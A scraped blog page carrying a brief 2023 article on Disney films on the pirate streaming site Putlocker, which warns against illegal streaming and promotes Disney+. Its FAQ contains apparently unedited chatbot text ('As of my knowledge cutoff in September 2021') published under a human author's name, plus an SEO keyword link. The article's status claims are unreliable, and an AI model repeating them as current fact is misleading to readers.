					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

						</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-mid smart-head-row-3 s-dark has-center-nav smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
					<a href="https://weebtoonxyz.com/" title="WEBTOON &#8211; Read Comics, Manga &amp; Manhwa" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img src="https://weebtoonxyz.com/wp-content/uploads/2022/10/Weebtoonxyz.png" class="logo-image logo-image-dark" alt="WEBTOON &#8211; Read Comics, Manga &amp; Manhwa" width="280" height="49"/><img fetchpriority="high" src="https://weebtoonxyz.com/wp-content/uploads/2022/10/weebtoonxyz-2.png" class="logo-image" alt="WEBTOON &#8211; Read Comics, Manga &amp; Manhwa" srcset="https://weebtoonxyz.com/wp-content/uploads/2022/10/weebtoonxyz-2.png ,https://weebtoonxyz.com/wp-content/uploads/2022/10/weebtoonxyz-3.png 2x" width="800" height="250"/>
									 
					</span>
	</a>				</div>

							
				<div class="items items-center ">
					<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-a">
			<ul id="menu-footer-links" class="menu"><li id="menu-item-4749" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4749"><a href="https://weebtoonxyz.com/">Home</a></li>
<li id="menu-item-4750" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-29 menu-item-4750"><a href="https://weebtoonxyz.com/category/news/">News</a></li>
<li id="menu-item-4725" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-2 menu-item-4725"><a href="https://weebtoonxyz.com/category/example-1/">Business</a></li>
<li id="menu-item-4729" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-25 menu-item-4729"><a href="https://weebtoonxyz.com/category/feature/">Feature</a></li>
<li id="menu-item-4731" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-27 menu-item-4731"><a href="https://weebtoonxyz.com/category/home-garden/">Home &amp; Garden</a></li>
<li id="menu-item-4751" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-30 menu-item-4751"><a href="https://weebtoonxyz.com/category/real-estate/">Real Estate</a></li>
<li id="menu-item-4733" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-32 menu-item-4733"><a href="https://weebtoonxyz.com/category/technology/">Technology</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-right ">
				
<div class="scheme-switcher has-icon-only">
	<a href="#" class="toggle is-icon toggle-dark" title="Switch to Dark Design - easier on eyes.">
		<i class="icon tsi tsi-moon"></i>
	</a>
	<a href="#" class="toggle is-icon toggle-light" title="Switch to Light Design.">
		<i class="icon tsi tsi-bright"></i>
	</a>
</div>

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://weebtoonxyz.com/" title="WEBTOON &#8211; Read Comics, Manga &amp; Manhwa" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img src="https://weebtoonxyz.com/wp-content/uploads/2022/10/Weebtoonxyz.png" class="logo-image logo-image-dark" alt="WEBTOON &#8211; Read Comics, Manga &amp; Manhwa" width="280" height="49"/><img fetchpriority="high" src="https://weebtoonxyz.com/wp-content/uploads/2022/10/weebtoonxyz-2.png" class="logo-image" alt="WEBTOON &#8211; Read Comics, Manga &amp; Manhwa" srcset="https://weebtoonxyz.com/wp-content/uploads/2022/10/weebtoonxyz-2.png ,https://weebtoonxyz.com/wp-content/uploads/2022/10/weebtoonxyz-3.png 2x" width="800" height="250"/>
									 
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<nav class="breadcrumbs is-full-width breadcrumbs-a" id="breadcrumb"><div class="inner ts-contain "><span><a href="https://weebtoonxyz.com/"><span>Home</span></a></span><span class="delim">&raquo;</span><span><a href="https://weebtoonxyz.com/category/feature/"><span>Feature</span></a></span><span class="delim">&raquo;</span><span class="current">Unleashing The Magic: Disney Movies On Putlocker</span></div></nav>
<div class="main ts-contain cf right-sidebar">
	
			
<div class="post-wrap">
	<section class="the-post-header post-cover">
	
			<div class="featured">
					
								
					
						<a href="https://weebtoonxyz.com/wp-content/uploads/2023/06/Add-a-heading-5-1.jpg" class="image-link media-ratio ar-bunyad-main-full" title="Unleashing The Magic: Disney Movies On Putlocker"><img width="1240" height="593" src="[data-uri]" class="attachment-large size-large lazyload wp-post-image" alt="" sizes="(max-width: 1240px) 100vw, 1240px" title="Unleashing The Magic: Disney Movies On Putlocker" decoding="async" data-src="https://weebtoonxyz.com/wp-content/uploads/2023/06/Add-a-heading-5-1.jpg" /></a>
												
										
					<div class="overlay s-dark">	
					<div class="post-meta post-meta-a post-meta-left post-meta-single has-below"><div class="post-meta-items meta-above"><span class="meta-item cat-labels">
						
						<a href="https://weebtoonxyz.com/category/feature/" class="category term-color-25" rel="category">Feature</a>
					</span>
					</div><h1 class="is-title post-title">Unleashing The Magic: Disney Movies On Putlocker</h1><div class="post-meta-items meta-below has-author-img"><span class="meta-item post-author has-img"><img alt='Mostafijur Rahaman' src='https://secure.gravatar.com/avatar/59306bbd2ea3f2595eaa2d66e7300daaaa26aff974b320c5eacba569cfa6918c?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/59306bbd2ea3f2595eaa2d66e7300daaaa26aff974b320c5eacba569cfa6918c?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/><span class="by">By</span> <a href="https://weebtoonxyz.com/author/mostafijur-rahaman/" title="Posts by Mostafijur Rahaman" rel="author">Mostafijur Rahaman</a></span><span class="meta-item has-next-icon date"><time class="post-date" datetime="2023-06-24T07:29:22+00:00">June 24, 2023</time></span><span class="has-next-icon meta-item comments has-icon"><a href="https://weebtoonxyz.com/unleashing-the-magic-disney-movies-on-putlocker/#respond"><i class="tsi tsi-comment-o"></i>No Comments</a></span><span class="meta-item read-time has-icon"><i class="tsi tsi-clock"></i>4 Mins Read</span></div></div>	
					</div>				
					
							</div>
	
	</section>
	
	
	<div class="ts-row">
		<div class="col-8 main-content">
			<div class="the-post s-post-cover">

				<article id="post-5544" class="post-5544 post type-post status-publish format-standard has-post-thumbnail category-feature tag-using-illegal-streaming-platforms-like-putlocker-comes">
					
<div class="post-content-wrap has-share-float">
						<div class="post-share-float share-float-b is-hidden spc-social-c-icon">
	<div class="inner">
					<span class="share-text">Share</span>
		
		<div class="services">
		
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fweebtoonxyz.com%2Funleashing-the-magic-disney-movies-on-putlocker%2F" class="cf service s-facebook" target="_blank" title="Facebook">
				<i class="tsi tsi-facebook"></i>
				<span class="label">Facebook</span>
			</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fweebtoonxyz.com%2Funleashing-the-magic-disney-movies-on-putlocker%2F&text=Unleashing%20The%20Magic%3A%20Disney%20Movies%20On%20Putlocker" class="cf service s-twitter" target="_blank" title="Twitter">
				<i class="tsi tsi-twitter"></i>
				<span class="label">Twitter</span>
			</a>
				
				
			<a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fweebtoonxyz.com%2Funleashing-the-magic-disney-movies-on-putlocker%2F" class="cf service s-linkedin" target="_blank" title="LinkedIn">
				<i class="tsi tsi-linkedin"></i>
				<span class="label">LinkedIn</span>
			</a>
				
				
			<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fweebtoonxyz.com%2Funleashing-the-magic-disney-movies-on-putlocker%2F&media=https%3A%2F%2Fweebtoonxyz.com%2Fwp-content%2Fuploads%2F2023%2F06%2FAdd-a-heading-5-1.jpg&description=Unleashing%20The%20Magic%3A%20Disney%20Movies%20On%20Putlocker" class="cf service s-pinterest" target="_blank" title="Pinterest">
				<i class="tsi tsi-pinterest-p"></i>
				<span class="label">Pinterest</span>
			</a>
				
				
			<a href="/cdn-cgi/l/email-protection#[base64]" class="cf service s-email" target="_blank" title="Email">
				<i class="tsi tsi-envelope-o"></i>
				<span class="label">Email</span>
			</a>
				
				
		</div>
	</div>		
</div>
			
	<div class="post-content cf entry-content content-spacious">

		
				
		<h2>Introduction:</h2>
<p>Disney movies have captivated audiences for generations, transporting us to enchanted worlds filled with memorable characters, heartwarming stories, and awe-inspiring adventures. These films have become an integral part of our cultural heritage, making us laugh, cry, and dream. With the rise of online streaming platforms, accessing our favorite Disney movies has become easier than ever. However, one platform that has gained significant attention, including controversy, is Putlocker. In this article, we explore the availability of Disney movies on Putlocker, the implications of using such platforms, and the importance of supporting legal avenues for streaming Disney content.</p>
<p>Body:</p>
<h2>I. The Rise And Popularity Of Putlocker:</h2>
<p>Putlocker, once a popular streaming website, gained fame for hosting a vast library of movies and TV shows, including Disney films. It offered users the convenience of accessing a wide range of content for free, bypassing the need for traditional distribution channels. The platform&#8217;s user-friendly interface and extensive collection made it a go-to destination for movie enthusiasts worldwide.</p>
<h2>II. The Availability Of Disney Movies On Putlocker:</h2>
<p>Disney movies have a massive fan base, and their availability on Putlocker made them even more accessible to audiences. Users could simply search for their favorite Disney film, click play, and indulge in a magical cinematic experience without paying for a subscription or purchasing individual movies. From timeless classics like &#8220;Snow White and the Seven Dwarfs&#8221; to modern hits like &#8220;Frozen,&#8221; Putlocker seemed to offer it all.</p>
<h2>III. The Legal Implications Of Using Putlocker:</h2>
<p>While Putlocker may have seemed like a convenient option for streaming Disney movies, it&#8217;s essential to consider the legal implications of accessing copyrighted content without proper authorization. Putlocker and similar platforms operate in a legal gray area, often infringing upon copyright laws. Disney, like other production studios, invests significant resources in creating and distributing its movies. Illegal streaming platforms like Putlocker undermine these efforts by making movies available for free, depriving creators of their rightful compensation.</p>
<h2>IV. The Importance Of Supporting Legal Streaming Services:</h2>
<p>Disney has recognized the shift in consumer preferences and embraced the digital landscape by launching its streaming service, Disney+. With Disney+, fans can access a vast collection of Disney movies and TV shows legally. By subscribing to legal streaming platforms, fans not only ensure they have access to high-quality content but also support the creators behind their favorite movies. This support enables Disney to continue producing exceptional films that inspire and entertain audiences for years to come.</p>
<h2>V. Conclusion:</h2>
<p>While the allure of free streaming platforms like Putlocker may be tempting, it&#8217;s crucial to consider the ethical and legal ramifications of accessing copyrighted content without proper authorization. Disney movies hold a special place in our hearts, and by supporting legal avenues like Disney+, we contribute to the sustainability of the entertainment industry. By subscribing to official streaming services, we ensure that creators receive fair compensation for their work, enabling them to continue crafting magical stories that touch the lives of millions.</p>
<h2>FAQs:</h2>
<ol>
<li>Are Disney movies still available on Putlocker? As of my knowledge cutoff in September 2021, Putlocker and similar illegal streaming platforms often face legal actions and have their domains seized. It&#8217;s important to note that accessing copyrighted content without proper authorization is illegal in many jurisdictions. I highly recommend using legal streaming services like Disney+ to enjoy Disney movies legally and support the creators.</li>
<li>Is it safe to use platforms like Putlocker? <a href="https://weebtoonxyz.com/"><strong>Using illegal streaming platforms like Putlocker comes</strong> </a>with several risks. These platforms often feature intrusive advertisements, which may lead to malware or other security threats. Moreover, accessing copyrighted content without permission can result in legal consequences. To ensure your safety and enjoy a seamless streaming experience, it&#8217;s advisable to opt for legal streaming services offered by reputable providers.</li>
</ol>
<p>In conclusion, the magic of Disney movies is best enjoyed through legal streaming services that support the creators and their work. By subscribing to platforms like Disney+, we not only gain access to an extensive library of Disney films but also contribute to the longevity of the entertainment industry. Let us embrace the convenience and authenticity of legal streaming platforms to continue experiencing the enchantment that Disney movies bring to our lives.</p>

				
		
		
		
	</div>
</div>
	
	<div class="the-post-tags"><a href="https://weebtoonxyz.com/tag/using-illegal-streaming-platforms-like-putlocker-comes/" rel="tag">Using illegal streaming platforms like Putlocker comes</a></div>
				</article>

				
	
	<div class="post-share-bot">
		<span class="info">Share.</span>
		
		<span class="share-links spc-social-bg">

			
				<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fweebtoonxyz.com%2Funleashing-the-magic-disney-movies-on-putlocker%2F" class="service s-facebook tsi tsi-facebook" 
					title="Share on Facebook" target="_blank" rel="noopener">
					<span class="visuallyhidden">Facebook</span>
				</a>
					
			
				<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fweebtoonxyz.com%2Funleashing-the-magic-disney-movies-on-putlocker%2F&#038;text=Unleashing%20The%20Magic%3A%20Disney%20Movies%20On%20Putlocker" class="service s-twitter tsi tsi-twitter" 
					title="Share on Twitter" target="_blank" rel="noopener">
					<span class="visuallyhidden">Twitter</span>
				</a>
					
			
				<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fweebtoonxyz.com%2Funleashing-the-magic-disney-movies-on-putlocker%2F&#038;media=https%3A%2F%2Fweebtoonxyz.com%2Fwp-content%2Fuploads%2F2023%2F06%2FAdd-a-heading-5-1.jpg&#038;description=Unleashing%20The%20Magic%3A%20Disney%20Movies%20On%20Putlocker" class="service s-pinterest tsi tsi-pinterest" 
					title="Share on Pinterest" target="_blank" rel="noopener">
					<span class="visuallyhidden">Pinterest</span>
				</a>
					
			
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fweebtoonxyz.com%2Funleashing-the-magic-disney-movies-on-putlocker%2F" class="service s-linkedin tsi tsi-linkedin" 
					title="Share on LinkedIn" target="_blank" rel="noopener">
					<span class="visuallyhidden">LinkedIn</span>
				</a>
					
			
				<a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fweebtoonxyz.com%2Funleashing-the-magic-disney-movies-on-putlocker%2F&#038;name=Unleashing%20The%20Magic%3A%20Disney%20Movies%20On%20Putlocker" class="service s-tumblr tsi tsi-tumblr" 
					title="Share on Tumblr" target="_blank" rel="noopener">
					<span class="visuallyhidden">Tumblr</span>
				</a>
					
			
				<a href="/cdn-cgi/l/email-protection#[base64]" class="service s-email tsi tsi-envelope-o" title="Share via Email" target="_blank" rel="noopener">
					<span class="visuallyhidden">Email</span>
				</a>
					
			
		</span>
	</div>
	



	<div class="author-box">
			<section class="author-info">
	
		<img alt='' src='https://secure.gravatar.com/avatar/59306bbd2ea3f2595eaa2d66e7300daaaa26aff974b320c5eacba569cfa6918c?s=95&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/59306bbd2ea3f2595eaa2d66e7300daaaa26aff974b320c5eacba569cfa6918c?s=190&#038;d=mm&#038;r=g 2x' class='avatar avatar-95 photo' height='95' width='95' decoding='async'/>		
		<div class="description">
			<a href="https://weebtoonxyz.com/author/mostafijur-rahaman/" title="Posts by Mostafijur Rahaman" rel="author">Mostafijur Rahaman</a>			
			<ul class="social-icons">
						</ul>
			
			<p class="bio"></p>
		</div>
		
	</section>	</div>


	<section class="related-posts">
							
							
				<div class="block-head block-head-ac block-head-c is-left">

					<h4 class="heading">Related <span class="color">Posts</span></h4>					
									</div>
				
			
				<section class="block-wrap block-grid mb-none" data-id="2">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-2 md:grid-2 xs:grid-1">

					
<article class="l-post  grid-sm-post grid-post">

	
			<div class="media">

		
			<a href="https://weebtoonxyz.com/webtoon-platform/" class="image-link media-ratio ratio-16-9" title="Webtoon Platform"><span data-bgsrc="https://weebtoonxyz.com/wp-content/uploads/2025/12/Webtoonxgz-2-450x258.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://weebtoonxyz.com/wp-content/uploads/2025/12/Webtoonxgz-2-450x258.jpg 450w, https://weebtoonxyz.com/wp-content/uploads/2025/12/Webtoonxgz-2-300x172.jpg 300w, https://weebtoonxyz.com/wp-content/uploads/2025/12/Webtoonxgz-2-150x86.jpg 150w, https://weebtoonxyz.com/wp-content/uploads/2025/12/Webtoonxgz-2.jpg 750w" data-sizes="(max-width: 390px) 100vw, 390px" role="img" aria-label="Webtoon Platform"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://weebtoonxyz.com/webtoon-platform/">Webtoon Platform</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-12-22T04:23:21+00:00">December 22, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post  grid-sm-post grid-post">

	
			<div class="media">

		
			<a href="https://weebtoonxyz.com/webtoon-industry/" class="image-link media-ratio ratio-16-9" title="Webtoon Industry"><span data-bgsrc="https://weebtoonxyz.com/wp-content/uploads/2025/12/Webtoon-Industry-450x258.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://weebtoonxyz.com/wp-content/uploads/2025/12/Webtoon-Industry-450x258.jpg 450w, https://weebtoonxyz.com/wp-content/uploads/2025/12/Webtoon-Industry-300x172.jpg 300w, https://weebtoonxyz.com/wp-content/uploads/2025/12/Webtoon-Industry-150x86.jpg 150w, https://weebtoonxyz.com/wp-content/uploads/2025/12/Webtoon-Industry.jpg 750w" data-sizes="(max-width: 390px) 100vw, 390px" role="img" aria-label="Webtoon Industry"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://weebtoonxyz.com/webtoon-industry/">Webtoon Industry</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-12-20T06:28:29+00:00">December 20, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post  grid-sm-post grid-post">

	
			<div class="media">

		
			<a href="https://weebtoonxyz.com/korean-manhwa-webtoons/" class="image-link media-ratio ratio-16-9" title="Korean Manhwa Webtoons"><span data-bgsrc="https://weebtoonxyz.com/wp-content/uploads/2025/12/korean-manhwa-webtoons-450x258.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://weebtoonxyz.com/wp-content/uploads/2025/12/korean-manhwa-webtoons-450x258.jpg 450w, https://weebtoonxyz.com/wp-content/uploads/2025/12/korean-manhwa-webtoons-300x172.jpg 300w, https://weebtoonxyz.com/wp-content/uploads/2025/12/korean-manhwa-webtoons-150x86.jpg 150w, https://weebtoonxyz.com/wp-content/uploads/2025/12/korean-manhwa-webtoons.jpg 750w" data-sizes="(max-width: 390px) 100vw, 390px" role="img" aria-label="korean manhwa webtoons"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://weebtoonxyz.com/korean-manhwa-webtoons/">Korean Manhwa Webtoons</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-12-19T04:36:28+00:00">December 19, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post  grid-sm-post grid-post">

	
			<div class="media">

		
			<a href="https://weebtoonxyz.com/mango-hot-dog/" class="image-link media-ratio ratio-16-9" title="Mango Hot Dog"><span data-bgsrc="https://weebtoonxyz.com/wp-content/uploads/2025/12/Mango-Hot-Dog-450x258.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://weebtoonxyz.com/wp-content/uploads/2025/12/Mango-Hot-Dog-450x258.jpg 450w, https://weebtoonxyz.com/wp-content/uploads/2025/12/Mango-Hot-Dog-300x172.jpg 300w, https://weebtoonxyz.com/wp-content/uploads/2025/12/Mango-Hot-Dog-150x86.jpg 150w, https://weebtoonxyz.com/wp-content/uploads/2025/12/Mango-Hot-Dog.jpg 750w" data-sizes="(max-width: 390px) 100vw, 390px" role="img" aria-label="Mango Hot Dog"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://weebtoonxyz.com/mango-hot-dog/">Mango Hot Dog</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-12-18T04:40:24+00:00">December 18, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
		
	</section>					
				<div class="comments">
					
	

			<div class="ts-comments-show">
			<a href="#" class="ts-button ts-button-b">
				Add A Comment			</a>
		</div>
	

	<div id="comments" class="comments-area ts-comments-hidden">

			<p class="nocomments">Comments are closed.</p>
		
	
	
	</div><!-- #comments -->
				</div>

			</div>
		</div>

				
	
	<aside class="col-4 main-sidebar has-sep" data-sticky="1">
	
			<div class="inner theiaStickySidebar">
		
			
		<div id="smartmag-block-grid-1" class="widget ts-block-widget smartmag-widget-grid">		
		<div class="block">
					<section class="block-wrap block-grid block-sc mb-none" data-id="3">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-c is-left has-style"><h5 class="heading">Top Posts</h5></div>	
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm has-nums has-nums-a grid grid-1 md:grid-1 xs:grid-1">

					
<article class="l-post  grid-sm-post grid-post">

	
			<div class="media">

		
			<a href="https://weebtoonxyz.com/90phut-accompanying-the-vietnam-team-in-every-tourney/" class="image-link media-ratio ratio-16-9" title="90phut: Accompanying the Vietnam Team in Every Tourney"><span data-bgsrc="https://weebtoonxyz.com/wp-content/uploads/2025/12/90phut-2-450x258.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://weebtoonxyz.com/wp-content/uploads/2025/12/90phut-2-450x258.jpg 450w, https://weebtoonxyz.com/wp-content/uploads/2025/12/90phut-2-300x172.jpg 300w, https://weebtoonxyz.com/wp-content/uploads/2025/12/90phut-2-150x86.jpg 150w, https://weebtoonxyz.com/wp-content/uploads/2025/12/90phut-2.jpg 750w" data-sizes="(max-width: 390px) 100vw, 390px" role="img" aria-label="90phut"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h3 class="is-title post-title"><a href="https://weebtoonxyz.com/90phut-accompanying-the-vietnam-team-in-every-tourney/">90phut: Accompanying the Vietnam Team in Every Tourney</a></h3><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-12-26T09:43:53+00:00">December 26, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post  grid-sm-post grid-post">

	
			<div class="media">

		
			<a href="https://weebtoonxyz.com/webtoon-platform/" class="image-link media-ratio ratio-16-9" title="Webtoon Platform"><span data-bgsrc="https://weebtoonxyz.com/wp-content/uploads/2025/12/Webtoonxgz-2-450x258.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://weebtoonxyz.com/wp-content/uploads/2025/12/Webtoonxgz-2-450x258.jpg 450w, https://weebtoonxyz.com/wp-content/uploads/2025/12/Webtoonxgz-2-300x172.jpg 300w, https://weebtoonxyz.com/wp-content/uploads/2025/12/Webtoonxgz-2-150x86.jpg 150w, https://weebtoonxyz.com/wp-content/uploads/2025/12/Webtoonxgz-2.jpg 750w" data-sizes="(max-width: 390px) 100vw, 390px" role="img" aria-label="Webtoon Platform"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h3 class="is-title post-title"><a href="https://weebtoonxyz.com/webtoon-platform/">Webtoon Platform</a></h3><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-12-22T04:23:21+00:00">December 22, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post  grid-sm-post grid-post">

	
			<div class="media">

		
			<a href="https://weebtoonxyz.com/webtoon-industry/" class="image-link media-ratio ratio-16-9" title="Webtoon Industry"><span data-bgsrc="https://weebtoonxyz.com/wp-content/uploads/2025/12/Webtoon-Industry-450x258.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://weebtoonxyz.com/wp-content/uploads/2025/12/Webtoon-Industry-450x258.jpg 450w, https://weebtoonxyz.com/wp-content/uploads/2025/12/Webtoon-Industry-300x172.jpg 300w, https://weebtoonxyz.com/wp-content/uploads/2025/12/Webtoon-Industry-150x86.jpg 150w, https://weebtoonxyz.com/wp-content/uploads/2025/12/Webtoon-Industry.jpg 750w" data-sizes="(max-width: 390px) 100vw, 390px" role="img" aria-label="Webtoon Industry"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h3 class="is-title post-title"><a href="https://weebtoonxyz.com/webtoon-industry/">Webtoon Industry</a></h3><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-12-20T06:28:29+00:00">December 20, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post  grid-sm-post grid-post">

	
			<div class="media">

		
			<a href="https://weebtoonxyz.com/korean-manhwa-webtoons/" class="image-link media-ratio ratio-16-9" title="Korean Manhwa Webtoons"><span data-bgsrc="https://weebtoonxyz.com/wp-content/uploads/2025/12/korean-manhwa-webtoons-450x258.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://weebtoonxyz.com/wp-content/uploads/2025/12/korean-manhwa-webtoons-450x258.jpg 450w, https://weebtoonxyz.com/wp-content/uploads/2025/12/korean-manhwa-webtoons-300x172.jpg 300w, https://weebtoonxyz.com/wp-content/uploads/2025/12/korean-manhwa-webtoons-150x86.jpg 150w, https://weebtoonxyz.com/wp-content/uploads/2025/12/korean-manhwa-webtoons.jpg 750w" data-sizes="(max-width: 390px) 100vw, 390px" role="img" aria-label="korean manhwa webtoons"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h3 class="is-title post-title"><a href="https://weebtoonxyz.com/korean-manhwa-webtoons/">Korean Manhwa Webtoons</a></h3><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-12-19T04:36:28+00:00">December 19, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post  grid-sm-post grid-post">

	
			<div class="media">

		
			<a href="https://weebtoonxyz.com/mango-hot-dog/" class="image-link media-ratio ratio-16-9" title="Mango Hot Dog"><span data-bgsrc="https://weebtoonxyz.com/wp-content/uploads/2025/12/Mango-Hot-Dog-450x258.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://weebtoonxyz.com/wp-content/uploads/2025/12/Mango-Hot-Dog-450x258.jpg 450w, https://weebtoonxyz.com/wp-content/uploads/2025/12/Mango-Hot-Dog-300x172.jpg 300w, https://weebtoonxyz.com/wp-content/uploads/2025/12/Mango-Hot-Dog-150x86.jpg 150w, https://weebtoonxyz.com/wp-content/uploads/2025/12/Mango-Hot-Dog.jpg 750w" data-sizes="(max-width: 390px) 100vw, 390px" role="img" aria-label="Mango Hot Dog"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h3 class="is-title post-title"><a href="https://weebtoonxyz.com/mango-hot-dog/">Mango Hot Dog</a></h3><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-12-18T04:40:24+00:00">December 18, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
				</div>

		</div><div id="categories-2" class="widget widget_categories"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-c is-left has-style"><h5 class="heading">Categories</h5></div>
			<ul>
					<li class="cat-item cat-item-53"><a href="https://weebtoonxyz.com/category/all/">All</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://weebtoonxyz.com/category/automotive/">Automotive</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://weebtoonxyz.com/category/example-1/">Business</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://weebtoonxyz.com/category/digital-marketing/">Digital Marketing</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://weebtoonxyz.com/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://weebtoonxyz.com/category/entertainment/">Entertainment</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://weebtoonxyz.com/category/fashion/">Fashion</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://weebtoonxyz.com/category/feature/">Feature</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://weebtoonxyz.com/category/finance/">Finance</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://weebtoonxyz.com/category/food/">Food</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://weebtoonxyz.com/category/general/">General</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://weebtoonxyz.com/category/health/">Health</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://weebtoonxyz.com/category/home-garden/">Home &amp; Garden</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://weebtoonxyz.com/category/life-style/">Life Style</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://weebtoonxyz.com/category/news/">News</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://weebtoonxyz.com/category/real-estate/">Real Estate</a>
</li>
